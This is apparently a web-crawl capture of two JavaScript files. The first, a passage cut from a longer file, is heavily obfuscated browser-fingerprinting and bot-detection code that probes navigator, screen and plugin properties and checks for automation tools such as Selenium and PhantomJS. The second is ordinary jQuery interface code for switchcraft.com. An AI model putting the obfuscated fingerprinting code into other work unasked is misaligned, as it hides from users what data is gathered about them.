_0xb0d008[_0x5dd3('0x10c', '\x45\x40\x4d\x34')](navigator[_0x5dd3('0x10d', '\x44\x56\x76\x55')][_0x5dd3('0x10e', '\x38\x23\x2a\x6e')],0x0);}],[_0x5dd3('0x10f', '\x24\x69\x50\x33'),_0x5dd3('0x110', '\x33\x71\x72\x69'),function(){return navigator[_0x5dd3('0x111', '\x24\x69\x50\x33')];}],[_0x5dd3('0x112', '\x69\x4b\x71\x40'),_0x5dd3('0x113', '\x41\x6a\x70\x7a'),function(){return navigator[_0x5dd3('0x114', '\x32\x2a\x73\x6b')];}],[_0x5dd3('0x115', '\x49\x76\x47\x58'),_0x5dd3('0x116', '\x63\x6d\x68\x71'),function(){}],[_0x5dd3('0x117', '\x65\x54\x70\x71'),_0x5dd3('0x118', '\x52\x21\x24\x42'),function(){var _0x575658=ActiveXObject;return _0x575658;}],[_0x5dd3('0x119', '\x4a\x46\x48\x66'),_0x5dd3('0x11a', '\x24\x69\x50\x33'),function(){var _0x2f1157=webkitURL;return _0x2f1157;}],[_0x5dd3('0x11b', '\x69\x31\x69\x7a'),_0x5dd3('0x11c', '\x75\x37\x6c\x48'),function(){var _0x7df523=_phantom;return _0x7df523;}],[_0x5dd3('0x11d', '\x44\x56\x76\x55'),_0x5dd3('0x11e', '\x51\x68\x29\x26'),function(){var _0x58dc86=callPhantom;return _0x58dc86;}],[_0x5dd3('0x11f', '\x4c\x67\x66\x2a'),_0x5dd3('0x120', '\x74\x67\x79\x61'),function(){var _0x5017f9=chrome;return _0x5017f9;}],[_0x5dd3('0x121', '\x64\x42\x74\x37'),_0x5dd3('0x122', '\x5e\x5d\x58\x37'),function(){var _0x31e5ed=yandex;return _0x31e5ed;}],[_0x5dd3('0x123', '\x79\x37\x4b\x38'),_0x5dd3('0x124', '\x57\x46\x41\x61'),function(){var _0x405a51=opera;return _0x405a51;}],[_0x5dd3('0x125', '\x46\x46\x6a\x46'),_0x5dd3('0x126', '\x49\x76\x47\x58'),function(){var _0x4d8298=opr;return _0x4d8298;}],[_0x5dd3('0x127', '\x6d\x74\x38\x6e'),_0x5dd3('0x128', '\x63\x4e\x5b\x23'),function(){var _0x6f8a18=safari;return _0x6f8a18;}],[_0x5dd3('0x129', '\x44\x56\x76\x55'),_0x5dd3('0x12a', '\x5d\x6f\x40\x4d'),function(){var _0xe163dc=awesomium;return _0xe163dc;}],[_0x5dd3('0x12b', '\x6d\x74\x38\x6e'),_0x5dd3('0x12c', '\x71\x26\x24\x26'),function(){var _0x493071=puffinDevice;return _0x493071;}],[_0x5dd3('0x12d', '\x6c\x34\x26\x79'),_0x5dd3('0x12e', '\x45\x40\x4d\x34'),function(){var _0x432792=__nightmare;return _0x432792;}],[_0x5dd3('0x12f', '\x51\x68\x29\x26'),_0x5dd3('0x124', '\x57\x46\x41\x61'),function(){var _0x3eafcc=domAutomation;return _0x3eafcc;}],[_0x5dd3('0x130', '\x76\x69\x4d\x68'),_0x5dd3('0x131', '\x49\x57\x42\x63'),function(){var _0x1a3af7=domAutomationController;return _0x1a3af7;}],[_0x5dd3('0x132', '\x45\x40\x4d\x34'),_0x5dd3('0x133', '\x4a\x46\x48\x66'),function(){var _0x13261e=_Selenium_IDE_Recorder;return _0x13261e;}],[_0x5dd3('0x134', '\x24\x69\x50\x33'),_0x5dd3('0x135', '\x76\x6e\x55\x6e'),function(){return document[_0x5dd3('0x136', '\x30\x75\x54\x6a')];}],[_0x5dd3('0x137', '\x65\x54\x70\x71'),_0x5dd3('0x118', '\x52\x21\x24\x42'),function(){return document[_0x5dd3('0x138', '\x76\x6e\x55\x6e')];}],[_0x5dd3('0x139', '\x51\x5e\x58\x72'),_0x5dd3('0x13a', '\x45\x72\x29\x75'),function(){return process[_0x5dd3('0x13b', '\x75\x37\x6c\x48')];}],[_0x5dd3('0x13c', '\x65\x35\x37\x55'),_0x5dd3('0x13d', '\x51\x5d\x62\x7a'),function(){return global[_0x5dd3('0x13e', '\x75\x37\x6c\x48')];}],[_0x5dd3('0x13f', '\x6e\x64\x51\x79'),_0x5dd3('0x140', '\x46\x46\x6a\x46'),function(){return global[_0x5dd3('0x141', '\x38\x28\x46\x2a')];}],[_0x5dd3('0x142', '\x49\x57\x42\x63'),_0x5dd3('0x11a', '\x24\x69\x50\x33'),function(){return WebAssembly;}],[_0x5dd3('0x143', '\x4a\x46\x48\x66'),_0x5dd3('0x124', '\x57\x46\x41\x61'),function(){return _0xb0d008[_0x5dd3('0x144', '\x51\x5e\x58\x72')](require,'\x66\x73');}],[_0x5dd3('0x145', '\x51\x68\x29\x26'),_0x5dd3('0x146', '\x74\x67\x79\x61'),function(){return _0xb0d008[_0x5dd3('0x147', '\x38\x23\x2a\x6e')](globalThis,global);}],[_0x5dd3('0x148', '\x52\x53\x42\x34'),_0x5dd3('0x149', '\x69\x31\x69\x7a'),function(){return window[_0x5dd3('0x14a', '\x51\x5e\x58\x72')]();}],[_0x5dd3('0x14b', '\x45\x40\x4d\x34'),_0x5dd3('0x118', '\x52\x21\x24\x42'),function(){return navigator[_0x5dd3('0x14c', '\x49\x76\x47\x58')];}],[_0x5dd3('0x14d', '\x4c\x67\x66\x2a'),_0x5dd3('0x14e', '\x44\x28\x31\x4a'),function(){return navigator[_0x5dd3('0x14f', '\x51\x5d\x62\x7a')];}],[_0x5dd3('0x150', '\x6d\x74\x38\x6e'),_0x5dd3('0x151', '\x69\x4b\x71\x40'),function(){return navigator[_0x5dd3('0x152', '\x57\x54\x47\x41')];}],[_0x5dd3('0x153', '\x63\x6d\x68\x71'),_0x5dd3('0x154', '\x38\x28\x46\x2a'),function(){return _0xb0d008[_0x5dd3('0x155', '\x44\x56\x76\x55')](navigator[_0x5dd3('0x156', '\x32\x2a\x73\x6b')],'\x43');}],[_0x5dd3('0x157', '\x51\x29\x6a\x51'),_0x5dd3('0x158', '\x64\x42\x74\x37'),function(){window[_0x5dd3('0x159', '\x6e\x64\x51\x79')]=Object[_0x5dd3('0x15a', '\x21\x56\x2a\x4d')](window);return window[_0x5dd3('0x15b', '\x30\x75\x54\x6a')][_0x5dd3('0x15c', '\x30\x75\x54\x6a')];}],[_0x5dd3('0x15d', '\x5d\x6f\x40\x4d'),_0x5dd3('0x15e', '\x38\x23\x2a\x6e'),function(){return _0xb0d008[_0x5dd3('0x15f', '\x63\x6d\x68\x71')](window[_0x5dd3('0x160', '\x51\x5e\x58\x72')],0x0);}],[_0x5dd3('0x161', '\x44\x56\x76\x55'),_0x5dd3('0x162', '\x49\x76\x47\x58'),function(){return _0xb0d008[_0x5dd3('0x163', '\x4c\x67\x66\x2a')](window[_0x5dd3('0x164', '\x38\x34\x4a\x48')],0x0);}],[_0x5dd3('0x165', '\x30\x75\x54\x6a'),_0x5dd3('0x12c', '\x71\x26\x24\x26'),function(){return window[_0x5dd3('0x166', '\x4a\x46\x48\x66')];}],[_0x5dd3('0x167', '\x45\x40\x4d\x34'),_0x5dd3('0x168', '\x47\x66\x6d\x6a'),function(){return window[_0x5dd3('0x169', '\x5d\x6f\x40\x4d')][_0x5dd3('0x16a', '\x65\x35\x37\x55')]();}],[_0x5dd3('0x16b', '\x76\x6e\x55\x6e'),_0x5dd3('0x16c', '\x51\x68\x29\x26'),function(){return _0xb0d008[_0x5dd3('0x16d', '\x51\x29\x6a\x51')](Boolean,_0xb0d008[_0x5dd3('0x16e', '\x33\x71\x72\x69')](typeof process,_0x5dd3('0x16f', '\x30\x75\x54\x6a'))&&process[_0x5dd3('0x170', '\x64\x42\x74\x37')]&&process[_0x5dd3('0x171', '\x76\x69\x4d\x68')][_0x5dd3('0x172', '\x51\x68\x29\x26')]);}],[_0x5dd3('0x173', '\x51\x29\x6a\x51'),_0x5dd3('0x174', '\x24\x69\x50\x33'),function(){return document[_0x5dd3('0x175', '\x64\x42\x74\x37')];}],[_0x5dd3('0x176', '\x79\x37\x4b\x38'),_0x5dd3('0xa3', '\x51\x5d\x62\x7a'),function(){return eval[_0x5dd3('0x177', '\x51\x5d\x62\x7a')]()[_0x5dd3('0x178', '\x76\x6e\x55\x6e')];}],[_0x5dd3('0x179', '\x52\x21\x24\x42'),_0x5dd3('0x17a', '\x73\x36\x5e\x40'),function(){return navigator[_0x5dd3('0x17b', '\x51\x29\x6a\x51')][_0x5dd3('0x17c', '\x6e\x64\x51\x79')];}],[_0x5dd3('0x17d', '\x4c\x67\x66\x2a'),_0x5dd3('0x17e', '\x44\x28\x31\x4a'),function(){return deviceType;}],[_0x5dd3('0x17f', '\x63\x4e\x5b\x23'),_0x5dd3('0x180', '\x51\x5e\x58\x72'),function(){return screen[_0x5dd3('0x181', '\x4c\x67\x66\x2a')];}],[_0x5dd3('0x182', '\x65\x54\x70\x71'),_0x5dd3('0x108', '\x57\x46\x41\x61'),function(){return screen[_0x5dd3('0x183', '\x21\x56\x2a\x4d')];}],[_0x5dd3('0x184', '\x57\x46\x41\x61'),_0x5dd3('0x14e', '\x44\x28\x31\x4a'),function(){var _0x368b72=eoapi;return _0x368b72;}],[_0x5dd3('0x185', '\x4a\x46\x48\x66'),_0x5dd3('0x186', '\x52\x53\x42\x34'),function(){var _0x42e8cd=eoapi_VerifyThis;return _0x42e8cd;}],[_0x5dd3('0x187', '\x51\x5d\x62\x7a'),_0x5dd3('0x188', '\x69\x29\x74\x52'),function(){var _0x558243=eoapi_extInvoke;return _0x558243;}],[_0x5dd3('0x189', '\x57\x46\x41\x61'),_0x5dd3('0x18a', '\x38\x34\x4a\x48'),function(){var _0x4fb118=eoWebBrowserDispatcher;return _0x4fb118;}],[_0x5dd3('0x18b', '\x4c\x67\x66\x2a'),_0x5dd3('0x18c', '\x30\x75\x54\x6a'),function(){return window[_0x5dd3('0x18d', '\x33\x71\x72\x69')];}],[_0x5dd3('0x18e', '\x75\x37\x6c\x48'),_0x5dd3('0x18f', '\x4a\x46\x48\x66'),function(){return _0xb0d008[_0x5dd3('0x190', '\x33\x71\x72\x69')](navigator[_0x5dd3('0x191', '\x73\x36\x5e\x40')][_0x5dd3('0x69', '\x52\x21\x24\x42')],0x2);}],[_0x5dd3('0x192', '\x49\x76\x47\x58'),_0x5dd3('0x113', '\x41\x6a\x70\x7a'),function(){return navigator[_0x5dd3('0x193', '\x63\x6d\x68\x71')][_0x5dd3('0x194', '\x65\x35\x37\x55')]==0x2;}],[_0x5dd3('0x195', '\x45\x40\x4d\x34'),_0x5dd3('0x196', '\x4c\x67\x66\x2a'),function(){return window[_0x5dd3('0x197', '\x32\x2a\x73\x6b')];}],[_0x5dd3('0x198', '\x57\x54\x47\x41'),_0x5dd3('0x199', '\x6e\x64\x51\x79'),function(){return navigator[_0x5dd3('0x19a', '\x44\x28\x31\x4a')][_0x5dd3('0x19b', '\x4a\x56\x67\x5a')][0x0][_0x5dd3('0x19c', '\x42\x6e\x6d\x54')];}],[_0x5dd3('0x19d', '\x57\x54\x47\x41'),_0x5dd3('0x19e', '\x4a\x56\x67\x5a'),function(){return navigator[_0x5dd3('0x19f', '\x5e\x5d\x58\x37')][_0x5dd3('0x1a0', '\x65\x54\x70\x71')][0x1][_0x5dd3('0x1a1', '\x52\x21\x24\x42')];}],[_0x5dd3('0x1a2', '\x6c\x34\x26\x79'),_0x5dd3('0x1a3', '\x6c\x34\x26\x79'),function(){return navigator[_0x5dd3('0x1a4', '\x4c\x67\x66\x2a')][_0x5dd3('0x1a5', '\x42\x6e\x6d\x54')][0x2][_0x5dd3('0x1a6', '\x45\x72\x29\x75')];}],[_0x5dd3('0x1a7', '\x45\x72\x29\x75'),_0x5dd3('0x118', '\x52\x21\x24\x42'),function(){return navigator[_0x5dd3('0x1a8', '\x52\x53\x42\x34')][_0x5dd3('0x1a9', '\x69\x29\x74\x52')];}],[_0x5dd3('0x1aa', '\x51\x5e\x58\x72'),_0x5dd3('0x120', '\x74\x67\x79\x61'),function(){return navigator[_0x5dd3('0x1ab', '\x52\x53\x42\x34')];}],[_0x5dd3('0x1ac', '\x38\x34\x4a\x48'),_0x5dd3('0x1ad', '\x46\x46\x6a\x46'),function(){return navigator[_0x5dd3('0x1ae', '\x49\x76\x47\x58')][_0x5dd3('0x1af', '\x51\x5d\x62\x7a')];}],[_0x5dd3('0x1b0', '\x69\x4b\x71\x40'),_0x5dd3('0x154', '\x38\x28\x46\x2a'),function(){return navigator[_0x5dd3('0x1b1', '\x30\x75\x54\x6a')][_0x5dd3('0x1b2', '\x69\x4b\x71\x40')];}]];try{var _0x5d3fcf=_0x5dd3('0x1b3', '\x49\x76\x47\x58')[_0x5dd3('0x1b4', '\x64\x42\x74\x37')]('\x7c'),_0x4bc88a=0x0;while(!![]){switch(_0x5d3fcf[_0x4bc88a++]){case'\x30':_0x5df10b[_0x5dd3('0x1b5', '\x47\x66\x6d\x6a')]([_0xb0d008[_0x5dd3('0x1b6', '\x75\x37\x6c\x48')](_0xb0d008[_0x5dd3('0x1b7', '\x6d\x74\x38\x6e')](_0xb0d008[_0x5dd3('0x1b8', '\x74\x67\x79\x61')]('\x27',_0x6058bb),'\x27'),_0x5dd3('0x1b9', '\x51\x29\x6a\x51')),_0x5dd3('0x105', '\x63\x4e\x5b\x23'),function(){return _0x6058bb[_0x5dd3('0x1ba', '\x38\x28\x46\x2a')]();}]);continue;case'\x31':if(!_0x20d3fd[_0x5dd3('0x1bb', '\x51\x5e\x58\x72')])_0x20d3fd[_0x5dd3('0x1bc', '\x6c\x34\x26\x79')]=_0x175e7b;continue;case'\x32':var _0x6058bb=_0x5dd3('0x1bd', '\x45\x72\x29\x75');continue;case'\x33':_0xb0d008[_0x5dd3('0x1be', '\x4a\x46\x48\x66')](_0x59d9c8);continue;case'\x34':_0xb0d008[_0x5dd3('0x1bf', '\x38\x34\x4a\x48')](_0x193b63,_0xb0d008[_0x5dd3('0x1c0', '\x51\x5e\x58\x72')](_0xc21158,_0x5df10b));continue;case'\x35':if(_0x4aba6d){_0x5df10b[_0x5dd3('0x63', '\x76\x6e\x55\x6e')]([_0x4aba6d,_0x5dd3('0x154', '\x38\x28\x46\x2a')]);_0x193b63(_0xb0d008[_0x5dd3('0x1c1', '\x24\x69\x50\x33')](_0xc21158,_0x5df10b));}continue;case'\x36':if(_0x4dd8c1){try{_0x4b29a2[_0x5dd3('0x1c2', '\x45\x72\x29\x75')]=_0xb0d008[_0x5dd3('0x1c3', '\x52\x53\x42\x34')](_0x4d58f8,_0x4dd8c1);}catch(_0x169eea){}}continue;case'\x37':_0xa7b8ed[_0x5dd3('0x1c4', '\x57\x46\x41\x61')](_0x5dd3('0x1c5', '\x51\x29\x6a\x51'))[_0x5dd3('0x1c6', '\x65\x54\x70\x71')]=_0xb0d008[_0x5dd3('0x1c7', '\x65\x54\x70\x71')](_0x5dd3('0x1c8', '\x38\x23\x2a\x6e'),_0x20d3fd[_0x5dd3('0x1c9', '\x38\x28\x46\x2a')][_0x5dd3('0x1ca', '\x63\x6d\x68\x71')]());continue;}break;}}catch(_0x491727){_0xa7b8ed[_0x5dd3('0x1cb', '\x75\x37\x6c\x48')](_0x5dd3('0x1cc', '\x63\x6d\x68\x71'))[_0x5dd3('0x1cd', '\x69\x29\x74\x52')]=_0xb0d008[_0x5dd3('0x1c7', '\x65\x54\x70\x71')](_0x5dd3('0x1ce', '\x42\x6e\x6d\x54'),_0x20d3fd[_0x5dd3('0x1cf', '\x41\x6a\x70\x7a')](_0x491727[_0x5dd3('0x1d0', '\x49\x76\x47\x58')]));}finally{if(_0x4dd8c1)_0x4b29a2[_0x5dd3('0x1d1', '\x41\x6a\x70\x7a')]=_0x4dd8c1;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.switchcraft.com/cms/includes/js/modules/jquery-functions.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv
body_size: 1986
content:
var itemTimer;

jQuery(function ($) {

	$( document ).ready(function() { 
		setTimeout(function(){

			$(".narrow-results-wrapper.accordion-container").each (function() {
				var filterClick = $(this).find(".accordion-trigger");
				var filterContent = $(this).find(".hawk-facet-rail__facet-list.accordion-content");

				filterClick.on("click", function() {
					filterClick.toggleClass("active");
					filterContent.toggle();
				});
			});
		}, 2.5*1000);	
	});
    // clickMenu
    $('.nav-bar > ul > li > a').wrapInner('<span></span>');
    $('.mainNav').clickMenu({ landings: true });
	
	$('#product-info').responsiveTabs({
		startCollapsed: 'accordion'
	});

	// Triggers	
	$('.search-trigger').on('click', function(e){
		$('html').toggleClass('search-active');
		if($('html').hasClass('search-active')){
			$('.site-search input[type="text"]').focus();
		}
		e.preventDefault();
	});
	    
    //Reverse triggers - clicking off of triggered elements closes them
    $(document).click(function (event) {
        if (!$(event.target).closest('.search-trigger, .site-search').length) {
            if ($('.site-search').is(":visible")) {
                $('html').removeClass('search-active');
            }
        }
    });
	// End Triggers
	

    $('.page-heading').each(function(){
       $(this).find('img').each(function(){
			var path = $(this).attr('src');
			$('.page-heading').css('background-image','url(' + path + ')'); 	     
       });		
    });	

	$('.carousel-distributors').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 5,
	  slidesToScroll: 5,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			slidesToShow: 3,
			slidesToScroll: 3,
			infinite: true,
			dots: true
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1
		  }
		}
	  ]
	});

	$('.carousel-products').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 4,
	  slidesToScroll: 4,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			slidesToShow: 3,
			slidesToScroll: 3,
			infinite: true,
			dots: true
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1
		  }
		}
	  ]	  
	});	
	
	$('.carousel-hero').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	});	

	$('.carousel-banners').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 3,
	  slidesToScroll: 3,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 2,
			infinite: true,
			dots: true
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1,
			appendArrows: ".slick-arrows",
            appendDots: ".slick-arrows"
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1,
			appendArrows: ".slick-arrows",
            appendDots: ".slick-arrows"
		  }
		}
	  ]	  
	});	

	

    // equalize heights of children within columnRow class
    $(".columnRow").each(function () {
        $(this).find(".accountBlocks").matchHeights();
    });

    $(".truncate").truncate({
        max_length: 400,
        more: "read more",
        less: "read less"
    });

    // dialog windows 
    $(".uiModal").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: true,
        resizable: false,
        live: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    $(".uiDialog").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: false,
        resizable: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    // END dialog windows 

	$( document ).ready(function() { 
		setTimeout(function(){

			$(".hawk-viewselector__controls .listing-display-option").each(function() {
				$(this).click(function(){
					$(".hawk-viewselector__controls .listing-display-option").removeClass('active');
					if ($(this).attr('ddm-selection') == "grid") {
						$("[ddm-selection='grid']").addClass('active');
					} else if ($(this).attr('ddm-selection') == "list") {
						$("[ddm-selection='list']").addClass('active');
					}
					
				});
			});

		}, 2.5*1000);	
	});
	
    // carousels 
    /* This was moved to /cms/includes/js/modules/carouselScrollable.js
    $('div.carousel div.scrollable').each(function () {
        //var size = parseFloat($(this).parent().attr('class').split(' ').slice(-1).join().substring(11));
        var size = parseFloat($(this).attr('class').match(/\d\b/g));

        var $carousel = $(this).scrollable({
            size: size,
            items: ".items",
            clickable: false
        });

        var $items = $(this).children(':first').children().matchHeights();
        if ($items.length > size) { $(this).parent().find(".nextPage").removeClass('disabled'); };

        var itemHeight = $items.outerHeight();
        $(this).css({ 'height': itemHeight }).nextAll().each(function () {
            $(this).css({ 'top': (itemHeight - $(this).height()) / 2 });
        });
    });
    */
    // END carousels  

    $(".tabModule").tabs();
    $(".mod_landing_gal li").matchHeights();

    //EP - Fix for Webkit issue with AjaxControlToolkit
    if (typeof Sys != 'undefined') { Sys.Browser.WebKit = {}; if (navigator.userAgent.indexOf('WebKit/') > -1) { Sys.Browser.agent = Sys.Browser.WebKit; Sys.Browser.version = parseFloat(navigator.userAgent.match(/WebKit\/(\d+(\.\d+)?)/)[1]); Sys.Browser.name = 'WebKit'; } }
});